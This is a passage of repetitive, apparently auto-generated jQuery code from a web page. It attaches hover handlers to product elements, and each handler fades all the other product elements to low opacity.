'0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod42" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod43" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod44" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod45" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod46" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod47" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 